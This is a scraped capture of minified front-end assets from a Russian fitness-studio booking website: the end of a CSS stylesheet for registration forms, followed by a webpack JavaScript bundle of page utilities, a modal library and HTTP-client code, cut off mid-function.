24px;width:100%}.registration-continue__submit.is-disabled,.registration-continue__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.registration-continue__submit.is-disabled svg path,.registration-continue__submit[disabled] svg path{stroke:silver}.registration-continue__submit.is-disabled *,.registration-continue__submit[disabled] *{color:silver}.registration-continue__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.registration-continue__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.registration-continue__submit.is-loading *{color:#7f4cf7}.registration-continue__submit.is-loading svg path{stroke:#7f4cf7}.registration-continue__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.registration-continue__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.registration-continue__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.registration-continue__submit,.registration-continue__submit:visited{color:#fff}.registration-continue__submit:visited svg path,.registration-continue__submit svg path{stroke:#fff}.registration-continue .form-item{margin-bottom:16px}.registration-continue-modal .modal__wrapper{padding:24px 16px}@media(min-width:768px){.registration-continue-modal .modal__wrapper{padding:24px;max-width:520px}}.registration-continue-modal .modal__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.registration-continue-modal .modal__content:has(.custom-select-container.is-open){overflow-y:unset}.registration-continue-modal .registration-continue__title{padding-right:32px;padding-top:4px}@media(min-width:768px){.registration-continue-modal .registration-continue__title{padding-top:0}}.registration-continue-modal .registration-continue__subtitle{padding-right:32px}#profile__registration-continue-form .form-item{margin-bottom:16px}#profile__registration-continue-form .form-control{width:100%}#profile__registration-continue-form .edit-input__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}#profile__registration-continue-form .form-submit-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}#profile__registration-continue-form .form-submit-button.is-disabled,#profile__registration-continue-form .form-submit-button[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}#profile__registration-continue-form .form-submit-button.is-disabled svg path,#profile__registration-continue-form .form-submit-button[disabled] svg path{stroke:silver}#profile__registration-continue-form .form-submit-button.is-disabled *,#profile__registration-continue-form .form-submit-button[disabled] *{color:silver}#profile__registration-continue-form .form-submit-button.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}#profile__registration-continue-form .form-submit-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}#profile__registration-continue-form .form-submit-button.is-loading *{color:#7f4cf7}#profile__registration-continue-form .form-submit-button.is-loading svg path{stroke:#7f4cf7}#profile__registration-continue-form .form-submit-button:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){#profile__registration-continue-form .form-submit-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}#profile__registration-continue-form .form-submit-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}#profile__registration-continue-form .form-submit-button,#profile__registration-continue-form .form-submit-button:visited{color:#fff}#profile__registration-continue-form .form-submit-button:visited svg path,#profile__registration-continue-form .form-submit-button svg path{stroke:#fff}
/*# sourceMappingURL=authStyles.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/studios.js?v=1769430951
body_size: 38203
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[59],[,function(e,t,n){"use strict";n.d(t,"D",(function(){return p})),n.d(t,"B",(function(){return v})),n.d(t,"C",(function(){return m})),n.d(t,"p",(function(){return y})),n.d(t,"b",(function(){return g})),n.d(t,"c",(function(){return b})),n.d(t,"l",(function(){return w})),n.d(t,"g",(function(){return C})),n.d(t,"o",(function(){return L})),n.d(t,"a",(function(){return _})),n.d(t,"y",(function(){return x})),n.d(t,"q",(function(){return E})),n.d(t,"H",(function(){return k})),n.d(t,"J",(function(){return I})),n.d(t,"I",(function(){return T})),n.d(t,"K",(function(){return A})),n.d(t,"e",(function(){return M})),n.d(t,"r",(function(){return j})),n.d(t,"t",(function(){return D})),n.d(t,"E",(function(){return N})),n.d(t,"G",(function(){return q})),n.d(t,"m",(function(){return O})),n.d(t,"F",(function(){return B})),n.d(t,"A",(function(){return P})),n.d(t,"d",(function(){return R})),n.d(t,"w",(function(){return F})),n.d(t,"x",(function(){return z})),n.d(t,"L",(function(){return H})),n.d(t,"v",(function(){return U})),n.d(t,"k",(function(){return W})),n.d(t,"i",(function(){return G})),n.d(t,"h",(function(){return K})),n.d(t,"f",(function(){return V})),n.d(t,"u",(function(){return Q})),n.d(t,"z",(function(){return J})),n.d(t,"n",(function(){return X})),n.d(t,"s",(function(){return $})),n.d(t,"j",(function(){return Y}));var i=n(15),o=n.n(i),r=n(17),a=n.n(r),s=(n(10),n(3)),u=n(31),l=n(8),c=n.n(l),d=n(19),f=n(14);var h=!1;window.innerWidth<768&&(h=!0);function p(e,t,n){e.forEach((function(e){e.id===n?e.classList.add("active"):e.classList.remove("active")})),t.forEach((function(e){e.classList.contains(n)?e.style.display="block":e.style.display="none"}))}function v(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.style.display="block":e.style.display="none"}))}function m(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")}))}function y(){var e={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,i){e[n]=i}));return Object.entries(d.a).forEach((function(t){var n=a()(t,2),i=n[0],o=n[1].find((function(t){return t in e}));o&&(e["".concat(i,"Flag")]=e[o])})),e}function g(e){e.querySelectorAll("a").forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))}var b=function(e){e.forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),i=document.querySelector(n);window.scrollTo({top:i.offsetTop-50,behavior:"smooth"})}))}))};function w(e,t,n){for(var i={},o=e.target;o!==e.currentTarget;o=o.parentNode){if(null===o)return;if(o.classList.contains(t)||o.tagName.toLowerCase()===t)return i.target=o,i.originalEvent=e,void n(i)}}function C(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}function L(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function _(e){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=e,s.a.show("alert__modal",{disableScroll:!0})}function x(e){for(var t=[],n=0;n<e.elements.length;n++){var i=e.elements[n];if(i.name&&!i.disabled&&"file"!==i.type&&"reset"!==i.type&&"submit"!==i.type&&"button"!==i.type&&"smart-token"!==i.name)if("select-multiple"===i.type)for(var o=0;o<i.options.length;o++)i.options[o].selected&&t.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.options[o].value));else("checkbox"!==i.type&&"radio"!==i.type||i.checked)&&t.push(encodeURIComponent(i.name)+"="+encodeURIComponent(i.value))}return t.join("&")}function E(e){var t=u(e,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(e,t){return t.iso2}}),n=function(e){return S(e)};return e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n),e.addEventListener("countrychange",(function(){e.value="",e.focus();var i=t.selectedCountryData;!function(e,t){switch(t.iso2){case"ru":e.placeholder="+7(999)999-99-99";break;case"by":e.placeholder="+375(99)999-9999";break;case"kz":e.placeholder="+7(999)999-9999"}}(e,i),e.removeEventListener("input",n),e.removeEventListener("blur",n),e.removeEventListener("focus",n),n=function(e){return S(e,i)},e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n)})),t}function S(e,t){var n;if(void 0===t)n="+7(___)___-__-__";else switch(t.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var i=0,o=n.replace(/\D/g,""),r=e.target.value.replace(/\D/g,"");o.length>=r.length&&(r=o),e.target.value=n.replace(/./g,(function(e){return/[_\d]/.test(e)&&i<r.length?r.charAt(i++):i>=r.length?"":e})),"blur"===e.type?1===e.target.value.length&&(e.target.value=""):function(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}(e.target.value.length,e.target)}function k(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function I(e){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(e).toLowerCase())}function T(e){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(e).toLowerCase())}function A(e){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(e).toLowerCase())}function M(){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js"),e.async=!0,document.head.appendChild(e)}function j(e,t){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(e)),n.async=!0,document.head.appendChild(n),n.onload=t}function D(e){var t=e.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight,o=function(e,t){return document.elementFromPoint(e,t)};return!(t.right<0||t.bottom<0||t.left>n||t.top>i)&&(e.contains(o(t.left,t.top))||e.contains(o(t.right,t.top))||e.contains(o(t.right,t.bottom))||e.contains(o(t.left,t.bottom)))}var N=function(e,t){var n,i,o=!1;return function r(){if(o)return n=arguments,void(i=this);e.apply(this,arguments),o=!0,setTimeout((function(){o=!1,n&&(r.apply(i,n),n=i=null)}),t)}};function q(e){e.value=e.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function O(){var e=document.querySelectorAll(".js-faq-toggle");null!=e&&e.forEach((function(e){e.addEventListener("click",(function(t){var n=e.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,e.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",e.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function B(e,t){var n=e.target,i=Number.parseInt(n.dataset.id);c.a.get(t+i).then((function(t){t.data.success?t.data.favorite?e.target.classList.add("is-active"):e.target.classList.remove("is-active"):t.data.need_auth&&Object(f.a)()}))}function P(e,t,n){var i,o,r=e,a=setInterval((function(){i=parseInt(r/60,10),o=parseInt(r%60,10),i=i<10?"0"+i:i,o=o<10?"0"+o:o,t.textContent=i+":"+o,--r<0&&(clearInterval(a),n())}),1e3)}function R(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}var F=function(e){if(null!==e){var t=e.getBoundingClientRect().top+window.pageYOffset-(h?64:120);window.scrollTo({top:t,behavior:"smooth"})}},z=function(e){if(null!==e&&h){var t=e.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:t,behavior:"smooth"})}},H=function(e,t,n){var i=new Date;i.setDate(i.getDate()+n),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/; expires="+i.toUTCString()},U=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},W=function(e){H(e,"",{expires:-1})},G=function(e,t){return t[e%100>4&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]},K=function(e,t){var n;return function(){var i=arguments,o=this;clearTimeout(n),n=setTimeout((function(){return e.apply(o,i)}),t)}},V=function(e){return e.indexOf("@")>-1},Q=function(e){if(null!==e){var t=e.getBoundingClientRect(),n=t.top,i=t.bottom,o=t.height;return n+o>=0&&o+window.innerHeight>=i}},J=function(){var e=document.querySelector("body"),t=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",t&&(t.appendChild(n),e.style.overflow="hidden",e.style.height="100vh")},X=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*i));return t},$=function(e,t,n){var i=e.getBoundingClientRect(),o=t.getBoundingClientRect();return Math.abs(i[n]-o[n])<1};function Y(e,t,n){[].forEach.call(e,(function(i){i.addEventListener("change",(function(i){o()(e).filter((function(e){return e.checked})).length<2?n():t()}))}))}},,function(e,t,n){"use strict";var i,o,r,a,s,u=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),l=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},c=(i=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],o=function(){function e(t){var n=t.targetModal,i=t.triggers,o=void 0===i?[]:i,r=t.onShow,a=void 0===r?function(){}:r,s=t.onClose,u=void 0===s?function(){}:s,c=t.openTrigger,d=void 0===c?"data-micromodal-trigger":c,f=t.closeTrigger,h=void 0===f?"data-micromodal-close":f,p=t.disableScroll,v=void 0!==p&&p,m=t.disableFocus,y=void 0!==m&&m,g=t.awaitCloseAnimation,b=void 0!==g&&g,w=t.debugMode,C=void 0!==w&&w;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.modal=document.getElementById(n),this.config={debugMode:C,disableScroll:v,openTrigger:d,closeTrigger:h,onShow:a,onClose:u,awaitCloseAnimation:b,disableFocus:y},o.length>0&&this.registerTriggers.apply(this,l(o)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return u(e,[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];n.forEach((function(t){t.addEventListener("click",(function(){return e.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)}),!1):e.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(i);return Object.keys(e).map((function(t){return e[t]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var e=this.getFocusableNodes();e.length&&e[0].focus()}}},{key:"maintainFocus",value:function(e){var t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}]),e}(),r=null,a=function(e){if(!document.getElementById(e))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+e+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+e+'"></div>'),!1},s=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=[].concat(l(document.querySelectorAll("["+t.openTrigger+"]"))),i=function(e,t){var n=[];return e.forEach((function(e){var i=e.attributes[t].value;void 0===n[i]&&(n[i]=[]),n[i].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==s(n,i))for(var r in i){var a=i[r];t.targetModal=r,t.triggers=[].concat(l(a)),new o(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(r=new o(n)).showModal()},close:function(){r.closeModal()}});t.a=c},function(e,t,n){"use strict";var i=n(21),o=Object.prototype.toString;function r(e){return"[object Array]"===o.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===o.call(e)}function l(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),r(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:r,isArrayBuffer:function(e){return"[object ArrayBuffer]"===o.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:u,isStream:function(e){return s(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:l,merge:function e(){var t={};function n(n,i){"object"==typeof t[i]&&"object"==typeof n?t[i]=e(t[i],n):t[i]=n}for(var i=0,o=arguments.length;i<o;i++)l(arguments[i],n);return t},deepMerge:function e(){var t={};function n(n,i){"object"==typeof t[i]&&"object"==typeof n?t[i]=e(t[i],n):t[i]="object"==typeof n?e({},n):n}for(var i=0,o=arguments.length;i<o;i++)l(arguments[i],n);return t},extend:function(e,t,n){return l(t,(function(t,o){e[o]=n&&"function"==typeof t?i(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},,,,function(e,t,n){e.exports=n(39)},,function(e,t,n){var i=n(34);e.exports=function(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var i=n(3),o=function(){document.querySelector("#js-auth-modal")&&i.a.show("js-auth-modal",{disableScroll:!0})}},function(e,t,n){var i=n(57),o=n(58),r=n(30),a=n(59);e.exports=function(e){return i(e)||o(e)||r(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){var i=n(60),o=n(61),r=n(30),a=n(62);e.exports=function(e,t){return i(e)||o(e,t)||r(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},,function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var i={promo:["promozoon","promo2gis"]}},,function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),i=0;i<n.length;i++)n[i]=arguments[i];return e.apply(t,n)}}},function(e,t,n){"use strict";var i=n(4);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var r;if(n)r=n(t);else if(i.isURLSearchParams(t))r=t.toString();else{var a=[];i.forEach(t,(function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,(function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))})))})),r=a.join("&")}if(r){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";(function(t){var i=n(4),o=n(45),r={"Content-Type":"application/x-www-form-urlencoded"};function a(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var s,u={adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==t&&"[object process]"===Object.prototype.toString.call(t))&&(s=n(25)),s),transformRequest:[function(e,t){return o(t,"Accept"),o(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(a(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)?(a(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){u.headers[e]=i.merge(r)})),e.exports=u}).call(this,n(44))},function(e,t,n){"use strict";var i=n(4),o=n(46),r=n(22),a=n(48),s=n(51),u=n(52),l=n(26);e.exports=function(e){return new Promise((function(t,c){var d=e.data,f=e.headers;i.isFormData(d)&&delete f["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var p=e.auth.username||"",v=e.auth.password||"";f.Authorization="Basic "+btoa(p+":"+v)}var m=a(e.baseURL,e.url);if(h.open(e.method.toUpperCase(),r(m,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,h.onreadystatechange=function(){if(h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in h?s(h.getAllResponseHeaders()):null,i={data:e.responseType&&"text"!==e.responseType?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:n,config:e,request:h};o(t,c,i),h=null}},h.onabort=function(){h&&(c(l("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){c(l("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),c(l(t,e,"ECONNABORTED",h)),h=null},i.isStandardBrowserEnv()){var y=n(53),g=(e.withCredentials||u(m))&&e.xsrfCookieName?y.read(e.xsrfCookieName):void 0;g&&(f[e.xsrfHeaderName]=g)}if("setRequestHeader"in h&&i.forEach(f,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete f[t]:h.setRequestHeader(t,e)})),i.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),e.responseType)try{h.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),c(e),h=null)})),void 0===d&&(d=null),h.send(d)}))}},function(e,t,n){"use strict";var i=n(47);e.exports=function(e,t,n,o,r){var a=new Error(e);return i(a,t,n,o,r)}},function(e,t,n){"use strict";var i=n(4);e.exports=function(e,t){t=t||{};var n={},o=["url","method","params","data"],r=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];i.forEach(o,(function(e){void 0!==t[e]&&(n[e]=t[e])})),i.forEach(r,(function(o){i.isObject(t[o])?n[o]=i.deepMerge(e[o],t[o]):void 0!==t[o]?n[o]=t[o]:i.isObject(e[o])?n[o]=i.deepMerge(e[o]):void 0!==e[o]&&(n[o]=e[o])})),i.forEach(a,(function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])}));var s=o.concat(r).concat(a),u=Object.keys(t).filter((function(e){return-1===s.indexOf(e)}));return i.forEach(u,(function(i){void 0!==t[i]?n[i]=t[i]:void 0!==e[i]&&(n[i]=e[i])})),n}},function(e,t,n){"use strict";function i(e){this.message=e}i.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},i.prototype.__CANCEL__=!0,e.exports=i},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(29);e.exports=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 